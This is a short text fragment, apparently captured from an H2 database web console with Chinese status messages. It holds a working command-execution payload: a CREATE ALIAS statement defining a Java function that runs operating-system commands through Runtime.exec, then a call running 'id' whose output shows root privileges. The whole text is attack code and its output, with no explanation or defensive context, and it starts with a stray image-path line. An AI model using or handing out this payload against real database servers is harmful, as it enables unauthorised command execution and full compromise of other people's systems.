 CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('id')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
更新行数: 0
(204 ms)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 行, 50 ms)